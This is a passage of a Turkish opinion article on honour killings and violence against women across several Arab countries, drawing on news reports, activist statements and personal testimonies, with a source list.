<p>Erkeklerin bu tavrını içgüdüsel bir infial veya tepki olarak tanımlamak yetersiz kalıyor. Sistemleştirilmiş siyasi-kültürel simgeler ve kanunlar yoluyla kadınların denetimi kurumsallaştırılıyor, meşrulaştırılıp pekiştiriliyor. Bu nedenlerle olsa gerek, Arap toplumunda kadına şiddet ve namus cinayetleri tam bir keşmekeşlik içinde almış başını gidiyor. Töre ve geleneğin kırmızıçizgilerini bile aşan bu şiddet, özellikle gelenekçi aile ve aşiret tarafından kitabına uydurularak savunuluyor.</p>
<p>O kadar ki, kadınlar geleneksel toplumun sağladığı klasik himaye ve güvenden bile mahrum bırakılıyor. Bundan cesaret alan sistemin o bilinen erkeği, işleyen pederşahi sistemin kısır döngüsünü çeviren çarkın acımasız bir dişlisi oluveriyor: Dini kendince yorumlayarak <em>&#8216;aile değerlerini&#8217;</em> toplumun yönlendirici kültürü haline getiriyor. Böylece erkek egemen değerlere uymayan kadınlar, topluca cezalandırılabiliyor.</p>
<p>Aynı mantıkla &#8216;ırza geçmek&#8217; bile, gerçekte kadına karşı işlenmiş büyük bir günah ve suç olmaktan ziyade, mağdur edilmiş o kadının erkek sahibinin/efendisinin (baba, erkek kardeş, koca) velayetine saldırı şeklinde yorumlanabiliyor. Kadının uğradığı maddi ve manevi zararını hesabı ve nasıl telafi edileceği ise zaten sorulmamaktadır.&#8221; <sup>8</sup>
</p>
<div class="dnd-widget-wrapper context-custom_image type-image">
<div class="dnd-atom-rendered">
<div class="entry-media-inner-img"><img loading="lazy" title="Ortadoğu'daki kriz ve çatışmalar,bölgedeki kadınların durumunu olumsuz etkiliyor.-Fotoğrafa, Hişam El BŞu.eyli, independent arabia.jpg" src="https://www.indyturk.com/sites/default/files/styles/800xauto/public/thumbnails/image/2021/07/18/713156-176304024.jpg?itok=2K9Hncvr" alt="Ortadoğu'daki kriz ve çatışmalar,bölgedeki kadınların durumunu olumsuz etkiliyor.-Fotoğrafa, Hişam El BŞu.eyli, independent arabia.jpg" width="800" height="533" /></div>
</div>
<div class="dnd-caption-wrapper">
<div class="meta">Ortadoğu&#8217;daki kriz ve çatışmalar,bölgedeki kadınların durumunu olumsuz etkiliyor / Fotoğraf: Hişam El Şueyli-Independent Arabia</div>
</div>
</div>
<p>Ortadoğu&#8217;daki iç savaşların (devlet-örgüt veya etnik ve mezhepsel çatışmalar) kadınlara ilişkin bir özgünlüğü var: Devlet, toplumsal denetimini yitirdiği andan itibaren bir örgütmüş gibi davranarak düşmanıyla çatışıp hesaplaşmakta, savaştığı tarafın (bir mezhep veya etnik topluluk temsilcisi) kökünü kurutmak maksadıyla öncelikle o tarafın himayesindeki kadınlar ile çocuklara saldırıp kökünü kurutmaya çabalamaktadır. Kadına tecavüz, şiddet, ölüm ve toplu imha olağan hale gelmektedir. 1975-1990 yılları arasındaki Lübnan iç savaşı böyleydi.</p>
<div class="dnd-widget-wrapper context-custom_image type-image">
<div class="dnd-atom-rendered">
<div class="entry-media-inner-img"><img loading="lazy" title="Arap kadını, bayramlarda bile kayıp güncesinin izindedir. Fotoğraf-Lubna Salim.jpg" src="https://www.indyturk.com/sites/default/files/styles/800xauto/public/thumbnails/image/2021/07/18/713081-495153166.jpg?itok=UEeHoA5y" alt="Arap kadını, bayramlarda bile kayıp güncesinin izindedir. Fotoğraf-Lubna Salim.jpg" width="650" height="375" /></div>
</div>
<div class="dnd-caption-wrapper">
<div class="meta">Arap kadını, bayramlarda bile kayıp güncesinin izindedir / Fotoğraf: Lubna Salim</div>
</div>
</div>
<p>1990&#8217;lardan bugüne darbe öncesi Sudan&#8217;da, özellikle de Darfurlu kadınların yaşadıkları bunun bir benzeridir: Tarım, inşaat ve yemek işlerinde çalışmalarına rağmen 2003 yılından bu yana çatışma bölgelerinde hem sömürülüyor hem de aşırı şiddete maruz kalıyorlar.</p>
<div class="dnd-widget-wrapper context-custom_image type-image">
<div class="dnd-atom-rendered">
<div class="entry-media-inner-img"><img loading="lazy" title="Sudan-Darfurlu kadınlar yıllarca süren çatışmalar sonucu, aşırı şiddete maruz kalıyorlar.-Fotoğraf, AFP   .jpg" src="https://www.indyturk.com/sites/default/files/styles/800xauto/public/thumbnails/image/2021/07/18/713171-896435151.jpg?itok=Oy5hhgAU" alt="Sudan-Darfurlu kadınlar yıllarca süren çatışmalar sonucu, aşırı şiddete maruz kalıyorlar.-Fotoğraf, AFP   .jpg" width="800" height="450" /></div>
</div>
<div class="dnd-caption-wrapper">
<div class="meta">Sudan, Darfurlu kadınlar yıllarca süren çatışmalar sonucu, aşırı şiddete maruz kalıyorlar / Fotoğraf: AFP</div>
</div>
</div>
<p>Eğitim alamıyorlar, bu hususta öncelik erkeklere tanınıyor. İlaveten ırk ve cinsiyet ayrımcılığının ana hedefi haline geliyorlar. Çocuk yaşta evlendiriliyor; yurtlarından sürülüyor; işkenceden geçiriliyor ve katlediliyorlar. 3000 kadın, dönemin devlet güçleri tarafından tecavüze uğradı.</p>
<div class="dnd-widget-wrapper context-custom_image type-image">
<div class="dnd-atom-rendered">
<div class="entry-media-inner-img"><img loading="lazy" title="Tabelada şu yazılı (Niçin her kadın bir diğerini tecavüze uğramış olarak  biliyor da, hiçbir erkek tecavüzcüyü diye tanımiyor).  .jpg" src="https://www.indyturk.com/sites/default/files/styles/800xauto/public/thumbnails/image/2021/07/18/713181-2044170574.jpg?itok=NZ3KLWZE" alt="Tabelada şu yazılı (Niçin her kadın bir diğerini tecavüze uğramış olarak  biliyor da, hiçbir erkek tecavüzcüyü diye tanımiyor).  .jpg" width="800" height="1003" /></div>
</div>
<div class="dnd-caption-wrapper">
<div class="meta">Tabelada şu yazılı: &#8220;Niçin her kadın bir diğerini tecavüze uğramış olarak biliyor da, hiçbir erkek tecavüzcüyü diye tanımıyor&#8221;</div>
</div>
</div>
<p>Suudi Arabistan&#8217;da, ailesi ve yakın erkek akrabası olmadan kadının kendi başına bir evde ikamet etmesine ilişkin yasak, daha yeni (Şubat 2021&#8217;de) kaldırılabildi. Hevacıs (Endişeler) adlı tiyatro oyunu, Suudi Arabistan&#8217;daki acılı kadınların trajik-komik hallerini müzikal tarzında göstermektedir.</p>
<div class="dnd-widget-wrapper context-custom_image type-image">
<div class="dnd-atom-rendered">
<div class="entry-media-inner-img"><img loading="lazy" title="Son bir yıl içinde Suudili kadınların konumuna ilişkin kanunlarda lehte bazı düzenlemeler yapıldı. .jpg" src="https://www.indyturk.com/sites/default/files/styles/800xauto/public/thumbnails/image/2021/07/18/713166-1749550118.jpg?itok=2-avRurR" alt="Son bir yıl içinde Suudili kadınların konumuna ilişkin kanunlarda lehte bazı düzenlemeler yapıldı. .jpg" width="800" height="533" /></div>
</div>
<div class="dnd-caption-wrapper">
<div class="meta">Son bir yıl içinde Suudili kadınların konumuna ilişkin kanunlarda lehte bazı düzenlemeler yapıldı</div>
</div>
</div>
<p>Ürdün&#8217;de 2021 yılının ilk çeyreğindeki istatistikler, kadınlara yönelik cinayetlerin (namus, ahlak, töre gibi) arttığını gösteriyor. Taciz, tecavüz ve kadın kaçırma gibi olaylar hakkında 1550 şikâyet dilekçesi verilmiş. Ürdünlü kadın hakları derneklerinin verilerine bakılırsa, kadın nüfusunun üçte biri, cinsel tacize maruz kalmış. 2020 yılında 200 kadın tecavüze uğrarken 800 kadarının ırzına geçilmiş.</p>
<p>Uzmanlar, korona salgını nedeniyle dengesi bozulan toplumun derin sarsıntılar geçirdiğini vurguluyorlar.</p>
<div class="dnd-widget-wrapper context-custom_image type-image">
<div class="dnd-atom-rendered">
<div class="entry-media-inner-img"><img loading="lazy" title="Özgürlüğe, kadın devrimine şiarı.jpg" src="https://www.indyturk.com/sites/default/files/styles/800xauto/public/thumbnails/image/2021/07/18/713161-1977640276.jpg?itok=HNJGNljP" alt="Özgürlüğe, kadın devrimine şiarı.jpg" width="800" height="521" /></div>
</div>
<div class="dnd-caption-wrapper">
<div class="meta">Özgürlüğe, kadın devrimine şiarı</div>
</div>
</div>
<p>Kadın hareketi ve haklarıyla ilgilenen El Tedamun (Dayanışma) isimli dernek, bu trajik durumu şöyle açıklıyor:</p>
<blockquote><p><em>Taciz-tecavüz kurbanı kadınlar, topluma egemen olan gelenekçi ve tutucu anlayış doğrultusunda, açıkça şikâyette bulunamıyor; dertlerini ailesinden veya yakınlarından bile gizleyerek suskun kalmayı tercih ediyorlar. <sup>9</sup></em></p></blockquote>
<div class="dnd-widget-wrapper context-custom_image type-image">
<div class="dnd-atom-rendered">
<div class="entry-media-inner-img"><img loading="lazy" title="Kuveyt parlamentosu Kadınlar Komisyonu'na üç erkek seçilmesi, alay ve protesto konusu oldu .jpg" src="https://www.indyturk.com/sites/default/files/styles/800xauto/public/thumbnails/image/2021/07/18/713136-1076154857.jpg?itok=nQJc7PN2" alt="Kuveyt parlamentosu Kadınlar Komisyonu'na üç erkek seçilmesi, alay ve protesto konusu oldu .jpg" width="800" height="800" /></div>
</div>
<div class="dnd-caption-wrapper">
<div class="meta">Kuveyt parlamentosu Kadınlar Komisyonu&#8217;na üç erkek seçilmesi, alay ve protesto konusu oldu</div>
</div>
</div>
<p>Kuveyt&#8217;te namus cinayetinin cezası, sadece 45 dolar olarak belirlenmiş. <em>&#8220;Gelecek kurban benim&#8221;</em> şiarıyla sokağa çıkan Kuveytli kadınlar, her ne gerekçeyle olursa olsun şiddet ve tecavüzlere ilişkin kanunların (özellikle 1960&#8217;ta çıkarılan 153. maddenin) değiştirilmesini talep ediyorlar.</p>
<p>Aralık 2020&#8217;de parlamento Kadınlar Komisyonu&#8217;na üç erkek seçilince, kadınlardan bir kısmı,<em> &#8220;hadi kolay gelsin hanımlar&#8221; </em>diyerek kara mizah içerikli protestolarını sosyal medyada paylaştı.</p>
<div class="dnd-widget-wrapper context-custom_image type-image">
<div class="dnd-atom-rendered">
<div class="entry-media-inner-img"><img loading="lazy" title="Ezdi kadınları, Irak ve Suriye'deki savaşın baş mağdurları arasındadır.jpg" src="https://www.indyturk.com/sites/default/files/styles/800xauto/public/thumbnails/image/2021/07/18/713101-675949917.jpg?itok=yvr9XhUx" alt="Ezdi kadınları, Irak ve Suriye'deki savaşın baş mağdurları arasındadır.jpg" width="512" height="512" /></div>
</div>
<div class="dnd-caption-wrapper">
<div class="meta">Ezdi kadınları, Irak ve Suriye&#8217;deki savaşın baş mağdurları arasındadır</div>
</div>
</div>
<p>&nbsp;</p>
<p>2011&#8217;de Irak ile Suriye&#8217;de IŞİD, kadınları, özellikle Ezdi kadınları hedef aldı; tecavüz etti, cariye olarak kullandı, sonra esir pazarında sattı.</p>
<div class="dnd-widget-wrapper context-custom_image type-image">
<div class="dnd-atom-rendered">
<div class="entry-media-inner-img"><img loading="lazy" title="Suriye kadını, tehcir ile tecavüz mengenesi arasında tercihe zorlanıyor.jpg" src="https://www.indyturk.com/sites/default/files/styles/800xauto/public/thumbnails/image/2021/07/18/713176-1801114042.jpg?itok=7rqUqJYa" alt="Suriye kadını, tehcir ile tecavüz mengenesi arasında tercihe zorlanıyor.jpg" width="800" height="450" /></div>
</div>
<div class="dnd-caption-wrapper">
<div class="meta">Suriye kadını, tehcir ile tecavüz mengenesi arasında tercihe zorlanıyor</div>
</div>
</div>
<p>Eski Özgür Suriye Ordusu ve Suriye Milli Ordusu denen çeteler de, başta Afrin olmak üzere işgal ettikleri bölgelerde aynı suçları işlemektedirler.</p>
<p>Irak&#8217;taki Sünni-Şii milislerin çatışmaları sırasında da benzeri vahşet uygulandı. Farklı mezhep ve etnik topluluk mensubu Iraklı kadınlar, bugün bile çatışmaların baş kurbanları arasında yer alıyor, dinsel ve etnik ayrımcılığın hedefi olabiliyorlar.</p>
<div class="dnd-widget-wrapper context-custom_image type-image">
<div class="dnd-atom-rendered">
<div class="entry-media-inner-img"><img loading="lazy" title="Iraklı kadınlar, dinsel ve mezhepsel ayrıma tâbi tutuluyor ve savaşın ceremesini çekiyorlar. .jpeg" src="https://www.indyturk.com/sites/default/files/styles/800xauto/public/thumbnails/image/2021/07/18/713116-1116128602.jpeg?itok=tKbdXwT0" alt="Iraklı kadınlar, dinsel ve mezhepsel ayrıma tâbi tutuluyor ve savaşın ceremesini çekiyorlar. .jpeg" width="800" height="419" /></div>
</div>
<div class="dnd-caption-wrapper">
<div class="meta">Iraklı kadınlar, dinsel ve mezhepsel ayrıma tâbi tutuluyor ve savaşın ceremesini çekiyorlar</div>
</div>
</div>
<p>Devlet adına hareket eden düzenli birlikler (Haşdi Şabi gibi) ise, bu kez, <em>&#8220;terörist yuvası&#8221;</em> diye adlandırdıkları bölgelerde, isimleri anılan örgütlerin kadınlarına yönelik envai çeşit kötülüğü yapmaktalar.</p>
<div class="dnd-widget-wrapper context-custom_image type-image">
<div class="dnd-atom-rendered">
<div class="entry-media-inner-img"><img loading="lazy" title="Irak Edip--Saqqafe dergisi, fikir çatışmaları ve cinsiyetçiliği ele alıyor.  , .jpg" src="https://www.indyturk.com/sites/default/files/styles/800xauto/public/thumbnails/image/2021/07/18/713111-595877255.jpg?itok=HMmtVULN" alt="Irak Edip--Saqqafe dergisi, fikir çatışmaları ve cinsiyetçiliği ele alıyor.  , .jpg" width="424" height="598" /></div>
</div>
<div class="dnd-caption-wrapper">
<div class="meta">Irak Edip Saqqafe dergisi, fikir çatışmaları ve cinsiyetçiliği ele alıyor</div>
</div>
</div>
<p>Suriyeli yönetmen ve feminist Darin Hasan, çocuk ve engellilerin zorla evlendirilmesi dâhil kadına yönelik her türlü haksızlık, şiddet ve tacize karşı kamerasını kullanıp belgesel filmler yapıyor.</p>
<p>2019&#8217;da ülkesindeki iç savaş sürecinde tecavüz, şiddet ve tehcire maruz kalmış kadınlarla görüşmeler yapmıştı. Kadınlar nasıl tecavüze uğradıklarını ayrıntılarıyla anlatınca, Arap kamuoyunda destekleyenlerin yanı sıra şöyle itirazlar da yükseldi:</p>
<blockquote><p><em>Ne gerek vardı konuşmaya? Mağdur kadınlar, suskun kalmalıydılar!</em></p></blockquote>
<div class="dnd-widget-wrapper context-custom_image type-image">
<div class="dnd-atom-rendered">
<div class="entry-media-inner-img"><img loading="lazy" title="Libya'daki sivil isyanlarda aktif rol oynayan kadınlar, hükümette yeterince temsil edilemediler.jpg" src="https://www.indyturk.com/sites/default/files/styles/800xauto/public/thumbnails/image/2021/07/18/713141-560509739.jpg?itok=A_suK598" alt="Libya'daki sivil isyanlarda aktif rol oynayan kadınlar, hükümette yeterince temsil edilemediler.jpg" width="800" height="455" /></div>
</div>
<div class="dnd-caption-wrapper">
<div class="meta">Libya&#8217;daki sivil isyanlarda aktif rol oynayan kadınlar, hükümette yeterince temsil edilemediler</div>
</div>
</div>
<p>Amerikan <em>The New York Times</em> gazetesi, Mısır&#8217;da yaptığı bir alan çalışmasına dayanarak çok sayıda kadının kontrol noktalarında yapılan üst-baş aramaları sırasında görevli asker ve polisler tarafından tacize uğradıklarını açıkladı.</p>
<p>5 Temmuz 2021 tarihli haberde, rutin aramalar sırasında polislerin, cezaevleri ziyaretlerinde ise gardiyan ve kolluk kuvvetlerinin tacizlerine maruz kalan kadınlara dair kamera görüntülerine de yer veriliyor.</p>
<p>Ayrıca cezaevlerine giren kadınlar bekâret kontrolünden de geçiriliyorlarmış.</p>
<p>Gazeteye göre, bu tür olaylara maruz kalan 12 kadın, olayları bizzat anlatmışlar. Ancak kimliklerini açıklamadıkları gibi, kendilerine yapılan bu kötü muameleyi yakınlarına anlatmamışlar. Suskun kalmışlar. <sup>10</sup></p>
<div class="dnd-widget-wrapper context-custom_image type-image">
<div class="dnd-atom-rendered">
<div class="entry-media-inner-img"><img loading="lazy" title="Tacize uğramış bazı Mısırlı kadınların durumunu açıklayan sosyal medya paylaşımı.jpg" src="https://www.indyturk.com/sites/default/files/styles/800xauto/public/thumbnails/image/2021/07/18/713186-894482894.jpg?itok=xhpqG7N1" alt="Tacize uğramış bazı Mısırlı kadınların durumunu açıklayan sosyal medya paylaşımı.jpg" width="680" height="383" /></div>
</div>
<div class="dnd-caption-wrapper">
<div class="meta">Tacize uğramış bazı Mısırlı kadınların durumunu açıklayan sosyal medya paylaşımı</div>
</div>
</div>
<p>Neyse ki Mısır parlamentosu, 2021 Temmuz ortasında aldığı bir kararla<em> &#8220;kadın taciz&#8221; </em>fiilini<em> &#8220;kabahat&#8221; </em>olarak tanıyan kanun maddesini değiştirip, yerine <em>&#8220;suç&#8221;</em> tanımını koydu.</p>
<p><em>&#8220;Tarihi olarak&#8221;</em> nitelenen karar uyarınca, tacizci en az 2 yıl hapis cezasına çarptırılabilecek.</p>
<div class="dnd-widget-wrapper context-custom_image type-image">
<div class="dnd-atom-rendered">
<div class="entry-media-inner-img"><img loading="lazy" title="Mısır kökenli Hollandalı feminist teorisyen Sara Salim.jpg" src="https://www.indyturk.com/sites/default/files/styles/800xauto/public/thumbnails/image/2021/07/18/713151-689081166.jpg?itok=nz-ySj1f" alt="Mısır kökenli Hollandalı feminist teorisyen Sara Salim.jpg" width="600" height="400" /></div>
</div>
<div class="dnd-caption-wrapper">
<div class="meta">Mısır kökenli Hollandalı feminist teorisyen Sara Salim</div>
</div>
</div>
<p>Mısır kökenli Hollanda vatandaşı feminist teorisyen ve akademisyen Sara Selim, kadının asık suratlı olmasını veya yüzünü asmasını bile çok gören bir toplum anlayışından söz ediyor:</p>
<blockquote><p><em>Kadınlar; asabi ve aşırı hassas olmadıklarını; tersine, daima şirin, sevimli ve güleç olduklarını kanıtlamak zorunda bırakılıyorlar. Hiç kimseye öfke duymadıklarını ve dolayısıyla endişeye mahal olmadığını vurgulamak zorundalar. Arabaya otururken, herkes yerini bilmelidir. Aile reisi baba gedikli sürücüdür: Oğlu, onun yanındadır. Anne, oğluna tavizkar davranıp ön koltuktan arka koltuğa geçmiştir. Kızlar da daima annenin yanındaki arka koltuğa dizilirler. <sup>11</sup></em></p></blockquote>
<div class="dnd-widget-wrapper context-custom_image type-image">
<div class="dnd-atom-rendered">
<div class="entry-media-inner-img"><img loading="lazy" title="Arap kadını, kaynak-Michael S. William, .jpg" src="https://www.indyturk.com/sites/default/files/styles/800xauto/public/thumbnails/image/2021/07/18/713086-1859274358.jpg?itok=xsaKHBrM" alt="Arap kadını, kaynak-Michael S. William, .jpg" width="800" height="377" /></div>
</div>
<div class="dnd-caption-wrapper">
<div class="meta">Fotoğraf: Michael S. William</div>
</div>
</div>
<p>Pakistan asıllı Avustralyalı bir kadın, yemek masasındaki benzer bir sıralamayı şöyle yapıyor:</p>
<blockquote><p><em>Baba başköşede; onun sağına erkek evlatlar, soluna anne ve kızları otururlar. Yemekte bile kadına karşı otoriterlik böyle şekilleniyor ve eğer alt-üst ilişkisinde bozukluk varsa, onun sebebi de kadındır.</p>
<p>Huzursuzluğun kaynağı da kadında aranır. Asık suratıyla sizi karşılayan kadın, mutlaka aybaşı halindedir: Onun regl durumunu belli etmemesi hatta öyle olur olmaz yere de oturmaması şarttır! <sup>12</sup></em></p></blockquote>
<div class="dnd-widget-wrapper context-custom_image type-image">
<div class="dnd-atom-rendered">
<div class="entry-media-inner-img"><img loading="lazy" title="(El Ne der) düşünsesi kadını esir alıyor, elini kolunu bağlıyor, Fotoğraf- Peter Adams.jpg" src="https://www.indyturk.com/sites/default/files/styles/800xauto/public/thumbnails/image/2021/07/18/713071-155153198.jpg?itok=j2-5iEQj" alt="(El Ne der) düşünsesi kadını esir alıyor, elini kolunu bağlıyor, Fotoğraf- Peter Adams.jpg" width="800" height="533" /></div>
</div>
<div class="dnd-caption-wrapper">
<div class="meta"><em>&#8220;El ne der?&#8221;</em> düşünsesi kadını esir alıyor, elini kolunu bağlıyor / Fotoğraf: Peter Adams</div>
</div>
</div>
<p>Kuveytli bir kadının benzer anlatımlarına da bakalım:</p>
<p class="rteindent1"><em>&#8221; &#8216;El ne der?&#8217;</em> sözü ve duygusu, hayalet gibi bizi kovalayıp durur. Annem alışkınlık edindi artık:</p>
<p class="rteindent2"><em>&#8216;Söz ve davranışlarımız, toplumda nasıl karşılanıyor?&#8217;</em></p>
<p class="rteindent1">Bu anlayış, ölümden sonra da peşimizi bırakmaz. Davranışlarınız pek ahlaklı ve mazbut olsa bile, bizden birinin en küçük hatasında, milletin sizin hakkınızdaki gerçek fikri ortaya çıkar.</p>
<p class="rteindent1">Bu kötü laf, dilden dile dolaşır. Ne kadar temiz ve iyi olsanız da, lekelenip kirlenmişsinizdir artık.</p>
<p class="rteindent1">Arap-İslam toplumunda yaşayan bir kadın olduğumdan bulunduğum konuma göre davranıyor, konuşuyor ve kendimi tanıtabiliyorum. Bu kural dışında çıktığımda beni hatalı ve kabahatli buluyorlar.</p>
<p class="rteindent1"><em>&#8216;El ne der&#8217;</em> sözü, aklımıza bağdaş kurmuş; adımız şanımız ona göre belirleniyor. Sadece kadın birey olarak değil, aynı zamanda ailemizin şanı ve itibarı da söz konusu edilebiliyor. Ailenin yükü, namusu, sorumluluğu bile sırtımıza yükleniyor.</p>
<p class="rteindent1">Bir Arap kadını olarak ailenin her bireyinden teker teker sorumlu tutuluyorsun; kişisel itibarınızın lekelenmesi, büyük ailenin lekesi oluveriyor. Şerefleri elden gidiveriyor!</p>
<p class="rteindent1">Kişisel tecrübemden bir örnek vereyim: Bir gün, az kalsın tecavüze uğruyordum. O sırada aklıma ilk gelen şey, acaba nerede hata yaptım; beni gören, tanıyan biri oldu mu? Haber yayılırsa, hepten mahvolduk!&#8221;
</p>
<div class="dnd-widget-wrapper context-custom_image type-image">
<div class="dnd-atom-rendered">
<div class="entry-media-inner-img"><img loading="lazy" title="Arap kadınları, Fotoğraf- John Blumer.jpg" src="https://www.indyturk.com/sites/default/files/styles/800xauto/public/thumbnails/image/2021/07/18/713091-1236218487.jpg?itok=j0q0E5X8" alt="Arap kadınları, Fotoğraf- John Blumer.jpg" width="800" height="377" /></div>
</div>
<div class="dnd-caption-wrapper">
<div class="meta">Arap kadınları / Fotoğraf: John Blumer</div>
</div>
</div>
<p class="rteindent1">
&#8220;İlk sorunun uğultusu beynimde dolaşırken, ister istemez elbisemi yokladım ve sarf ettiğim sözü hatırladım.</p>
<p>Olur ya, elbisemin biçimi veya konuştuğum bir söz, tacizciyi tahrik ve teşvik etmiştir belki! Ya da haddinden fazla nazik ve latifeli davranmıştım! Sesimle davetkâr bir mesaj mı vermiştim acaba?</p>
<p>Kendimi ne kadar savunsam da, çevremdekiler yeterince kararlı ve onurlu davranmadığımı, tacizciyi bana daha da yaklaştırdığını düşüneceklerdi.</p>
<p>Böyle böyle uzunca bir süre kendimi azarlayıp durdum. Ailemin, mutlaka tecavüze uğradığımı sanacakları yolunda akıl yürüttüm.</p>
<p>Daha sonra, kendime gelerek düşündüm: Ne yapıp ettiğimi ve rencide edilmiş haysiyetimi düşünmeden, benim görüşümü almadan insanların vardıkları yanlış kanaatten bana ne? O algıdan sorumlu olan ben miyim, yoksa erkek egemen tacizcilik, cüretkârlık ve saldırganlık mı? <sup>13&#8243;</sup>
</p>
<div class="dnd-widget-wrapper context-custom_image type-image">
<div class="dnd-atom-rendered">
<div class="entry-media-inner-img"><img loading="lazy" title="Arap Kadın Hareketi Facebook görseli .jpg" src="https://www.indyturk.com/sites/default/files/styles/800xauto/public/thumbnails/image/2021/07/18/713076-2045483074.jpg?itok=uPI_buJ9" alt="Arap Kadın Hareketi Facebook görseli .jpg" width="500" height="206" /></div>
</div>
<div class="dnd-caption-wrapper">
<div class="meta">Arap Kadın Hareketi / Görsel: Facebook</div>
</div>
</div>
<p>Yukarıda kısaca bahsedilen erkek egemen sistemin belirlediği çerçevede oluşturulan<em> &#8220;kitle kültürü&#8221; </em>ve <em>&#8220;kamuoyu&#8221;</em>nu dikkate alan yasama, yargı ve yürütme erki, erkek denetimi ve tahakkümü pekiştirmektedir.</p>
<p>Bir anlamda erkeğin eli kolu serbest bırakılmaktadır. Kadına yönelik taciz, tecavüz, şiddet ve öldürme gibi suçlar, <em>&#8220;hafifletici&#8221;</em> nedenlerle adeta cezasız bırakılmaktadır.</p>
<p>Ortadoğulu kadınları hedef alan şiddet ve tecavüzlere ilişkin örnekler, bilhassa bu erkek egemen anlayışın felsefesi hakkında bilgi vermek suretiyle, kendimce İstanbul Sözleşmesi&#8217;nin iptaline yönelik eleştirilere fikirsel bir katkıda bulunmak istedim.</p>
<p>Umarım mesaj, ilgililere ve konunun meraklılarına ulaşmış olur.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><em>Kaynakça: </em></p>
<ol>
<li><em>Vikipedi ansiklopedisi, &#8220;Türkiye&#8217;de kadın cinayeti&#8221; konulu yazıda kaynak gösterilen şu kaynakları bakınız: Elif Gazioğlu, &#8220;Kadın Cinayetleri: Kavramsallaştırma ve Sorunlu Yaklaşımlar&#8221; başlıklı yazı, Sosyal Politika Çalışmaları Yıl: 13 Cilt: 7 Sayı: 30 Ocak-Haziran 2013; Mustafa Kemal Erdemol, &#8220;Doğru tanım: Kadın Cinayeti&#8221;, Cumhuriyet gazetesi, 2 Eylül 2019; BBC Türkçe, &#8220;Kadın cinayetleri-2019&#8221;, 31 Aralık 2019. </em></li>
<li><em>Sözcü gazetesi, 22 Mart 2021. </em></li>
<li><em>Cumhuriyet, 1 Temmuz 2021. </em></li>
<li><em>Evrensel, &#8220;İrade yok, bütçe yok, planları izleyecek mekanizma yok&#8221;, 11 Temmuz 2021.</em></li>
<li><em>Serbestiyet sitesi, &#8220;Manipülasyon nasıl yapılır, İstanbul Sözleşmesi&#8217;nde gösterdiler&#8221; başlıklı haber, 24 Haziran 2021; https://www.gazeteduvar.com.tr/muhalefete-dersler-ve-esitlik-mucadelesinde-ortaklasma-ihtimali-makale-1527680.</em></li>
<li><em>http://alsaieda.com/2019/01/15/</em></li>
<li><em>Vikipedi ansiklopedisinin Türkçe ve Arapça yayınlanan &#8220;Claude Levi-Strauss&#8221; maddesindeki açıklamalar ışığında Fransız düşünürün görüşleri özetlenmiştir.  </em></li>
<li><em>«تبادل النساء»: لماذا الشرف مهم وقاتل لهذه الدرجة؟,محمد سامي الكيال, El Quds El Arabi, 8 Temmuz 2021.</em></li>
<li><em>معاناة صامتة لضحايا الاغتصاب في الأردن , independent Arabia, 33 Mart 2021.</em></li>
<li><em>نيويورك تايمز تكشف عن تفاصيل صادمة لتعرض مصريات للتحرش الجنسي على يد ضباط شرطة-, El Quds El Arabi. </em></li>
<li><em>https://manshoor.com/society/metoo-harassment-criticism/</em></li>
<li><em>Kuveytli kadın gazeteci, yazar ve hukukçu Şeyhe El Behawid, https://manshoor.com/society/becoming-angry-feminist/, Menşur sitesi, 19 Ağustos 2021/. </em></li>
<li><em>Mim El Hüseyni, 26 Şubat 2017; https://manshoor.com/society/female-reputation-arab-women-suffer-from-people-talks/</em></li>
</ol>
<p>&nbsp;</p>
</div>
</div>
</div>
<p dir="rtl">© The Independentturkish</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_24 addtoany_list" data-a2a-url="https://ozguruniversite.org/2021/07/18/arap-ulkelerinde-namus-cinayetleri-ve-kadina-siddet-ornekleri-faik-bulut/" data-a2a-title="Arap ülkelerinde “namus cinayetleri” ve kadına şiddet örnekleri…- Faik Bulut"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fozguruniversite.org%2F2021%2F07%2F18%2Farap-ulkelerinde-namus-cinayetleri-ve-kadina-siddet-ornekleri-faik-bulut%2F&amp;linkname=Arap%20%C3%BClkelerinde%20%E2%80%9Cnamus%20cinayetleri%E2%80%9D%20ve%20kad%C4%B1na%20%C5%9Fiddet%20%C3%B6rnekleri%E2%80%A6-%20Faik%20Bulut" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fozguruniversite.org%2F2021%2F07%2F18%2Farap-ulkelerinde-namus-cinayetleri-ve-kadina-siddet-ornekleri-faik-bulut%2F&amp;linkname=Arap%20%C3%BClkelerinde%20%E2%80%9Cnamus%20cinayetleri%E2%80%9D%20ve%20kad%C4%B1na%20%C5%9Fiddet%20%C3%B6rnekleri%E2%80%A6-%20Faik%20Bulut" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fozguruniversite.org%2F2021%2F07%2F18%2Farap-ulkelerinde-namus-cinayetleri-ve-kadina-siddet-ornekleri-faik-bulut%2F&amp;linkname=Arap%20%C3%BClkelerinde%20%E2%80%9Cnamus%20cinayetleri%E2%80%9D%20ve%20kad%C4%B1na%20%C5%9Fiddet%20%C3%B6rnekleri%E2%80%A6-%20Faik%20Bulut" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit a2a_counter" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fozguruniversite.org%2F2021%2F07%2F18%2Farap-ulkelerinde-namus-cinayetleri-ve-kadina-siddet-ornekleri-faik-bulut%2F&amp;linkname=Arap%20%C3%BClkelerinde%20%E2%80%9Cnamus%20cinayetleri%E2%80%9D%20ve%20kad%C4%B1na%20%C5%9Fiddet%20%C3%B6rnekleri%E2%80%A6-%20Faik%20Bulut" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" 